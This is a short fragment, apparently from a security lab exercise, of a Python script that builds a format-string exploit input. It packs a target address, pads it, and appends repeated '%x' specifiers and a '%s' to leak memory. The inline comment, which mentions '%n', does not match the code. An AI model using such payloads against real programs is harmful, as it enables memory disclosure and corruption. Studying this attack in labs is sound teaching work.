 8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("aaaa").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x"*63 + "%s"